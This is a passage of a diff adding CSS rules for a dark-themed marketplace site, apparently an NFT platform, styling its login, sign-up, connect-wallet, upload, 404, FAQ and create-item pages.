+  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main {
+    flex-direction: column;
+  }
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check {
+  display: flex;
+  justify-content: space-between;
+}
+
+@media (max-width: 420px) {
+  .login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check {
+    margin: 0 0 16px 0;
+  }
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label {
+  display: flex;
+  align-items: center;
+  margin: 0;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner {
+  width: 24px;
+  height: 24px;
+  border-radius: 50%;
+  flex-shrink: 0;
+  margin-right: 12px;
+  background-color: #FFFFFF;
+  position: relative;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner:hover {
+  cursor: pointer;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check {
+  opacity: 0;
+  position: absolute;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check:hover {
+  cursor: pointer;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .input-check:checked + .fill-current {
+  display: block;
+  width: 24px;
+  height: 24px;
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  border-radius: 50%;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .check-inner .fill-current {
+  display: none;
+  width: 24px;
+  height: 24px;
+  pointer-events: none;
+  position: relative;
+  left: -1px;
+  top: -1px;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .select-none {
+  color: #FFFFFF;
+  line-height: 28px;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .check label .select-none .terms {
+  display: inline;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .check-main .forget {
+  color: #019DEA;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action {
+  display: flex;
+  align-items: center;
+  text-align: center;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action .button {
+  padding: 13px 24px 13px 24px;
+  border-radius: 12px;
+  width: 100%;
+  background-color: #019DEA;
+  color: #FFFFFF;
+  border: 1px solid transparent;
+  transition: 0.2s;
+}
+
+.login-main .container-fluid .row-login .col-login-otr .col-login-inr .content .form-main .action .button:hover {
+  background-color: rgba(255, 255, 255, 0.05);
+  border: 1px solid #019DEA;
+  color: #FFFFFF;
+}
+
+/*------------------------------------------
+          Login End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+          Sign Up Start Here
+-------------------------------------------*/
+
+.signup-main {
+  margin: 128px 0;
+}
+
+.signup-main .container-fluid .row-signup {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr {
+  padding: 0 150px;
+}
+
+@media (max-width: 1400px) {
+  .signup-main .container-fluid .row-signup .col-signup-otr {
+    padding: 0 48px;
+  }
+}
+
+@media (max-width: 991px) {
+  .signup-main .container-fluid .row-signup .col-signup-otr {
+    padding: 0 15px;
+  }
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .wrapper {
+  text-align: center;
+  margin: 0 0 72px 0;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .wrapper .heading {
+  color: #FFFFFF;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .wrapper .desc {
+  color: #B7B7B7;
+  margin: 16px 0 0 0;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 48px 64px 48px 64px;
+}
+
+@media (max-width: 575px) {
+  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr {
+    padding: 24px;
+  }
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content {
+  text-align: center;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .text {
+  color: #FFFFFF;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main {
+  display: flex;
+  align-items: center;
+  margin: 32px 0;
+}
+
+@media (max-width: 575px) {
+  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main {
+    flex-direction: column;
+  }
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background-color: rgba(255, 255, 255, 0.05);
+  padding: 9px;
+  border-radius: 16px;
+  width: 100%;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:focus {
+  box-shadow: none;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn .icon {
+  margin: 0 12px 0 0;
+  color: #019DEA;
+  font-size: 24px;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn .text {
+  color: #FFFFFF;
+  font-family: "Poppins-Medium";
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:not(:last-child) {
+  margin-right: 24px;
+}
+
+@media (max-width: 575px) {
+  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .btn-main .btn:not(:last-child) {
+    margin: 0 0 30px 0;
+  }
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr:not(:last-child) {
+  margin: 30px 0;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr:first-child {
+  margin-top: 32px;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .input-otr .input {
+  width: 100%;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main {
+  margin: 30px 0;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check {
+  display: flex;
+  justify-content: space-between;
+}
+
+@media (max-width: 420px) {
+  .signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check {
+    margin: 0 0 16px 0;
+  }
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label {
+  display: flex;
+  align-items: center;
+  margin: 0;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner {
+  width: 24px;
+  height: 24px;
+  border-radius: 50%;
+  flex-shrink: 0;
+  margin-right: 12px;
+  background-color: #FFFFFF;
+  position: relative;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner:hover {
+  cursor: pointer;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check {
+  opacity: 0;
+  position: absolute;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check:hover {
+  cursor: pointer;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .input-check:checked + .fill-current {
+  display: block;
+  width: 24px;
+  height: 24px;
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  border-radius: 50%;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .check-inner .fill-current {
+  display: none;
+  width: 24px;
+  height: 24px;
+  pointer-events: none;
+  position: relative;
+  left: -1px;
+  top: -1px;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .select-none {
+  color: #FFFFFF;
+  line-height: 28px;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .check-main .check label .select-none .linkk {
+  display: inline;
+  color: #019DEA;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action {
+  display: flex;
+  align-items: center;
+  text-align: center;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action .button {
+  padding: 13px 24px 13px 24px;
+  border-radius: 12px;
+  width: 100%;
+  background-color: #019DEA;
+  color: #FFFFFF;
+  border: 1px solid transparent;
+  transition: 0.2s;
+}
+
+.signup-main .container-fluid .row-signup .col-signup-otr .col-signup-inr .content .form-main .action .button:hover {
+  background-color: rgba(255, 255, 255, 0.05);
+  border: 1px solid #019DEA;
+  color: #FFFFFF;
+}
+
+/*------------------------------------------
+          Sign Up End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+          Connect Wallet Start Here
+-------------------------------------------*/
+
+.connect-wallet-main {
+  margin: 128px 0;
+}
+
+.connect-wallet-main .container-fluid .wrapper {
+  margin: 0 0 72px 0;
+}
+
+.connect-wallet-main .container-fluid .wrapper .heading {
+  color: #FFFFFF;
+}
+
+.connect-wallet-main .container-fluid .row-custom {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 991px) {
+  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr {
+    padding-bottom: 72px;
+  }
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr {
+    width: 80%;
+  }
+}
+
+.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 28px 32px 24px 32px;
+}
+
+.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .icon-otr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 140px;
+  height: 140px;
+  border-radius: 12px;
+  margin: 0 0 20px 0;
+  background-color: rgba(255, 255, 255, 0.05);
+}
+
+.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .icon-otr .icon {
+  width: 70px;
+}
+
+.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .col-wallet-inr .heading {
+  color: #FFFFFF;
+}
+
+.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
+.connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2 {
+  margin: 0 0 24px 0;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
+  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2,
+  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-3 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 991px) {
+  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-1,
+  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-2,
+  .connect-wallet-main .container-fluid .row-custom .col-box-otr .col-box-inr .row-custom-inr .col-wallet-otr .box-3 {
+    margin: 0 0 24px 0;
+  }
+}
+
+.connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr {
+  padding: 0 0 0 110px;
+}
+
+@media (max-width: 1400px) {
+  .connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr {
+    padding: 0;
+  }
+}
+
+.connect-wallet-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img {
+  width: 100%;
+  height: 100%;
+  border-radius: 24px;
+}
+
+/*------------------------------------------
+          Connect Wallet End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+          Upload Start Here
+-------------------------------------------*/
+
+.upload-main {
+  margin: 128px 0;
+}
+
+.upload-main .container-fluid .row-custom {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper {
+  text-align: center;
+}
+
+.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .heading {
+  color: #FFFFFF;
+  margin: 0 0 16px 0;
+}
+
+.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc {
+  color: #B7B7B7;
+}
+
+@media (max-width: 767px) {
+  .upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc br {
+    display: none;
+  }
+}
+
+.upload-main .container-fluid .row-custom .col-otr .col-inr .wrapper .desc .linkk {
+  display: inline;
+  color: #019DEA;
+}
+
+.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main {
+  display: flex;
+  align-items: center;
+  margin: 72px 0;
+}
+
+@media (max-width: 767px) {
+  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main {
+    flex-direction: column;
+  }
+}
+
+.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
+  width: 50%;
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 40px 36px;
+}
+
+@media (max-width: 767px) {
+  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
+    width: 70%;
+    padding: 24px;
+  }
+}
+
+@media (max-width: 420px) {
+  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create {
+    width: 100%;
+  }
+}
+
+.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create:not(:last-child) {
+  margin-right: 24px;
+}
+
+@media (max-width: 767px) {
+  .upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .img-otr .img {
+  width: 100%;
+  border-radius: 16px;
+  margin: 0 0 24px 0;
+}
+
+.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .action {
+  display: flex;
+  text-align: center;
+}
+
+.upload-main .container-fluid .row-custom .col-otr .col-inr .create-main .create .action .btn-single {
+  width: 100%;
+}
+
+.upload-main .container-fluid .row-custom .col-otr .col-inr .text {
+  color: #B7B7B7;
+  text-align: center;
+}
+
+/*------------------------------------------
+          Upload End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            404 Start Here
+-------------------------------------------*/
+
+.error-main {
+  margin: 128px 0;
+}
+
+.error-main .container-fluid .row-custom {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.error-main .container-fluid .row-custom .col-otr .col-inr {
+  padding: 0 72px;
+}
+
+@media (max-width: 767px) {
+  .error-main .container-fluid .row-custom .col-otr .col-inr {
+    padding: 0;
+  }
+}
+
+.error-main .container-fluid .row-custom .col-otr .col-inr .img-otr .img {
+  width: 100%;
+}
+
+.error-main .container-fluid .row-custom .col-otr .col-inr .content {
+  text-align: center;
+  margin: 72px 0 0 0;
+}
+
+.error-main .container-fluid .row-custom .col-otr .col-inr .content .heading {
+  color: #FFFFFF;
+}
+
+.error-main .container-fluid .row-custom .col-otr .col-inr .content .desc {
+  color: #B7B7B7;
+  margin: 16px 0 32px 0;
+}
+
+@media (max-width: 1400px) {
+  .error-main .container-fluid .row-custom .col-otr .col-inr .content .desc br {
+    display: none;
+  }
+}
+
+.error-main .container-fluid .row-custom .col-otr .col-inr .content .action {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+/*------------------------------------------
+            404 End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            FAQs Start Here
+-------------------------------------------*/
+
+.faq-main {
+  margin: 128px 0;
+}
+
+.faq-main .container-fluid .wrapper {
+  margin: 0 0 72px 0;
+}
+
+.faq-main .container-fluid .wrapper .tab-otr {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 767px) {
+  .faq-main .container-fluid .wrapper .tab-otr {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .heading {
+  color: #FFFFFF;
+  margin: 0 24px 0 0;
+}
+
+@media (max-width: 767px) {
+  .faq-main .container-fluid .wrapper .tab-otr .heading {
+    margin: 0 0 24px 0;
+  }
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .tab-inr {
+  position: relative;
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop {
+  display: flex;
+  align-items: center;
+  background-color: rgba(255, 255, 255, 0.05);
+  border: 2px solid #019DEA;
+  border-radius: 12px;
+  padding: 6px 16px;
+  cursor: pointer;
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
+  color: #FFFFFF;
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
+  font-size: 18px;
+  color: #FFFFFF;
+  margin: 0 0 0 8px;
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .tab-inr .btn-drop .change-text {
+  color: #FFFFFF;
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul {
+  position: absolute;
+  left: 0;
+  top: 80px;
+  width: 250px;
+  border-radius: 24px;
+  background-color: #222F45;
+  padding: 16px 24px 20px 24px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+  z-index: 10;
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
+  cursor: pointer;
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
+  color: #FFFFFF;
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
+  color: #019DEA;
+}
+
+.faq-main .container-fluid .wrapper .tab-otr .tab-inr .tab-drop-open {
+  opacity: 1;
+  visibility: visible;
+  top: 50px;
+}
+
+.faq-main .container-fluid .row-custom-main .tab-content {
+  display: none;
+  opacity: 0;
+  transform: translateY(0);
+  -webkit-animation: fadeIn 0.3s ease 1 forwards;
+          animation: fadeIn 0.3s ease 1 forwards;
+}
+
+.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item {
+  border-radius: 16px;
+  border: 2px solid #019DEA;
+  background-color: rgba(255, 255, 255, 0.05);
+  overflow: hidden;
+}
+
+@media (max-width: 991px) {
+  .faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item {
+    margin-bottom: 24px;
+  }
+}
+
+.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item:not(:last-child) {
+  margin: 0 0 24px 0;
+}
+
+.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 16px;
+  color: #FFFFFF;
+  padding: 12px 24px;
+  border: none;
+  box-shadow: none;
+}
+
+.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button:focus {
+  border-radius: 16px 16px 0 0;
+  border: none;
+  box-shadow: none;
+}
+
+.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-header .accordion-button::after {
+  flex-shrink: 0;
+  width: 1.25rem;
+  height: 1.25rem;
+  margin-left: auto;
+  content: "";
+  background-image: url(../img/arrow-drop-down.svg);
+  background-repeat: no-repeat;
+  background-size: 1.25rem;
+  transition: transform 0.2s ease-in-out;
+}
+
+.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-collapse {
+  transition: 0.5s;
+}
+
+.faq-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .accordion .accordion-item .accordion-collapse .accordion-body {
+  padding: 16px 24px 20px 24px;
+  color: #B7B7B7;
+}
+
+.faq-main .container-fluid .row-custom-main .active {
+  display: block;
+  opacity: 1;
+}
+
+.faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 48px 0 0 0;
+}
+
+@media (max-width: 575px) {
+  .faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+.faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr .desc {
+  color: #FFFFFF;
+  margin: 0 18px 0 0;
+}
+
+@media (max-width: 575px) {
+  .faq-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr .desc {
+    margin: 0 0 24px 0;
+  }
+}
+
+/*------------------------------------------
+            FAQs End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            Create Start Here
+-------------------------------------------*/
+
+.create-single-main {
+  margin: 128px 0;
+  overflow: hidden;
+}
+
+.create-single-main .container-fluid .single-main .wrapper {
+  margin: 0 0 72px 0;
+}
+
+.create-single-main .container-fluid .single-main .wrapper .heading {
+  color: #FFFFFF;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr {
+    width: 100%;
+  }
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
+  padding: 0 72px 0 0;
+}
+
+@media (max-width: 1300px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
+    padding: 0;
+  }
+}
+
+@media (max-width: 1199px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
+    padding: 0 0 72px 0;
+  }
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .head {
+  color: #FFFFFF;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .head-2 {
+  color: #FFFFFF;
+  margin: 0 0 24px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .heading-input {
+  color: #FFFFFF;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
+  margin: 24px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .input {
+  width: 100%;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
+  margin: 24px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .textarea {
+  width: 100%;
+  height: 52px;
+  padding: 12px 24px;
+  -webkit-appearance: none;
+     -moz-appearance: none;
+          appearance: none;
+  resize: none;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main {
+  margin: 24px 0 32px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select {
+  cursor: pointer;
+  display: inline-block;
+  position: relative;
+  width: 100%;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select:not(:last-child) {
+  margin-right: 24px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-hidden {
+  display: none;
+  visibility: hidden;
+  padding-right: 10px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled {
+  background-color: rgba(255, 255, 255, 0.05);
+  color: #FFFFFF;
+  padding: 12px 40px 12px 24px;
+  border-radius: 8px;
+  border: none;
+  font-size: 16px;
+  line-height: 28px;
+  font-family: "Montserrat-Bold";
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:after {
+  content: "";
+  width: 16px;
+  height: 14px;
+  position: absolute;
+  background-image: url(../img/arrow-drop-down.svg);
+  background-repeat: no-repeat;
+  background-position: center;
+  top: 18px;
+  right: 24px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:active:after,
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled.active:after {
+  top: 18px;
+  border-color: transparent transparent #FFFFFF transparent;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options {
+  display: none;
+  position: absolute;
+  top: 130%;
+  right: 0;
+  width: 100%;
+  z-index: 999;
+  background-color: #222F45;
+  border-radius: 12px;
+  padding: 16px 0;
+  box-shadow: none;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li {
+  font-size: 16px;
+  line-height: 28px;
+  font-family: "Montserrat-Bold";
+  color: #FFFFFF;
+  border-radius: 12px;
+  padding: 0 24px 0 24px;
+  transition: 0.3s;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:not(:last-child) {
+  margin: 0 0 8px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:hover {
+  color: #019DEA;
+  background: transparent;
+  border-radius: 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li[rel=hide] {
+  display: none;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 24px 36px 28px 36px;
+  margin: 0 0 32px 0;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+
+@media (max-width: 575px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
+    flex-direction: column;
+    align-items: flex-start;
+  }
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr:not(:last-child) {
+  margin-bottom: 16px;
+}
+
+@media (max-width: 575px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content {
+    margin: 0 0 16px 0;
+  }
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .heading-sale {
+  color: #FFFFFF;
+  margin-bottom: 6px;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .desc-sale {
+  color: #B7B7B7;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr {
+  display: flex;
+  align-items: center;
+  justify-content: flex-start;
+  width: 60px;
+  height: 30px;
+  border-radius: 26px;
+  padding: 4px 6px;
+  background-color: #FFFFFF;
+  cursor: pointer;
+  transition: 0.3s;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr .togle-btn {
+  width: 21px;
+  height: 21px;
+  border-radius: 100%;
+  background-color: #019DEA;
+  transition: 0.3s;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open {
+  justify-content: flex-end;
+  background-color: #019DEA;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open .togle-btn {
+  background-color: #FFFFFF;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .heading-choose {
+  color: #FFFFFF;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .desc-choose {
+  color: #B7B7B7;
+  margin: 6px 0 30px 0;
+}
+
+@media (max-width: 991px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
+    width: 50%;
+  }
+}
+
+@media (max-width: 575px) {
+  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
+    width: 100%;
+  }
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  padding: 28px 24px 24px 24px;
+  border-radius: 16px;
+  cursor: pointer;
+  transition: 0.3s;
+  border: 2px solid transparent;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr:hover {
+  background-color: #222F45;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 60px;
+  height: 60px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+  cursor: pointer;
+  border: 2px solid #FFFFFF;
+}
+
+.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 .icon {
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
